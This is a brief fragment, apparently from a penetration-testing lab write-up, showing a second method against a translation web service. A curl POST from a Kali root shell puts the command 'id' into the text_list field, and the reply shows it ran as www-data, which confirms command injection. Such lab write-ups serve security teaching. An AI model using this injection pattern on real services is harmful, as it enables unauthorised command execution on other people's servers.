 方式二: 1 2 3 ┌──(root㉿kali)-[~] └─# curl http://192.168 .122.117 :5001 -X POST -H 'Content -Type : application/json' -d '{"source_lang" :"en" ,"target_lang" :"zh-cn" ,"text_list" :["id" ]}' {"translations" :[{"detected_source_lang" :"en" ,"text" :"uid=33(www-data) gid=33(www-data) groups=33(www-data)\n" }]}